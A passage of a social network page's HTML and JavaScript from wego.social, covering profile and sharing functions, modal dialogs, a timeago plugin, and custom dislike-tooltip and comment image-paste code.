      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#followers-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_UpdateProfileAvatar() {
  $("form.profile-avatar-changer").submit();
}

function Wo_UpdateProfileCover() {
  $("form.profile-cover-changer").submit();
}

function Wo_SetCookieAlert() {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'set_admin_alert_cookie'
  });
}

function Wo_OpenProfileCover(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_cover_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal');
            $('[id^=cover-image]').attr('data-toggle', 'modal');
            $('#ProfileCoverImageModal').modal('show');
        }
    });
}

function Wo_OpenProfilePicture(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=updateImage-' + user_id + ']').attr('data-target', '#ProfileImageModal-' + user_id);
            $('[id^=updateImage-' + user_id + ']').attr('data-toggle', 'modal');
            $('#ProfileImageModal-' + user_id).modal('show');
        }
    });
}
function Wo_GetMutualFriends(user_id) {
  Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_mutual_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-mutual-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  });
}

</script>
</div>
                  <footer>
            <div class="page-margin">
	<div class="footer-wrapper">
		<hr>
		<ul class="list-inline pull-left">
			<li><a href="https://wego.social">Home</a></li>
			<li><a href="https://wego.social/terms/about-us">About</a></li>
			<li><a href="https://wego.social/contact-us">Contact Us</a></li>
			<li><a href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
			<li><a href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language			</a>
		</div>
		<div class="clear"></div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
	</div>
</div>         </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
            <script>$(document).ready(function() {$('div.leftcol').theiaStickySidebar({additionalMarginTop: 65});});</script>
      <script type="text/javascript">jQuery(document).ready(function() {jQuery('.custom-fixed-element').theiaStickySidebar({additionalMarginTop: 65});});</script>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
